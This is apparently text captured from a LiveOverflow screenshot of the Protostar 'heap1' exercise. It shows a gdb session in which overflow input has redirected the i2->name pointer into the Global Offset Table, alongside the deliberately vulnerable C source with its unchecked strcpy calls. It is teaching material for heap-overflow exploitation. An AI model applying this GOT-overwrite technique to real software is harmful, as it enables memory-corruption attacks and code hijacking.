 0x804a070: 0x00000000 0x00000000 0x00000000
0x804a080: 0x00000000 0x00000000 0x00000000
0x804a090: 0x00000000 0x00000000 0x00000000
0x804a0a0: 0x00000000 0x00000000 0x00000000
0x804a0b0: 0x00000000 0x00000000 0x00000000
0x804a0c0: 0x00000000 0x00000000 0x00000000
0x804a0d0: 0x00000000 0x00000000 0x00000000
0x804a0e0: 0x00000000 0x00000000 0x00000000
0x804a0f0: 0x00000000 0x00000000 0x00000000
Breakpoint 5, main (argc=3, argv=0xbffff834) at heap1/heap1.
32 in heap1/heap1.c
(gdb) print *$i1
$8 = {priority = 1, name = 0x804a018 "AAAABBBBCCCCDDDDEEEEt\
(gdb) print *$i2
$9 = {priority = 1162167621, name = 0x8049774 "\004\b"}
(gdb) print *$i2->name
$10 = -46 '\322'
(gdb) print $i2->name
$11 = 0x8049774 "\004\b"
(gdb) x $i2->name
0x8049774 <_GLOBAL_OFFSET_TABLE_+36>: 0x080483d2
(gdb)
12 };
13
14 void winner()
15 {
16 printf("and we have a winner @ %d\n", time(NULL));
17 }
18
19 int main(int argc, char **argv)
20 {
21 struct internet *i1, *i2, *i3;
22
23 i1 = malloc(sizeof(struct internet));
24 i1->priority = 1;
25 i1->name = malloc(8);
26
27 i2 = malloc(sizeof(struct internet));
28 i2->priority = 2;
29 i2->name = malloc(8);
30
31 strcpy(i1->name, argv[1]);
32 strcpy(i2->name, argv[2]);
33
34 printf("and that's a wrap folks!\n");
35 }
i2→name points to
the GOT.
liveoverflow »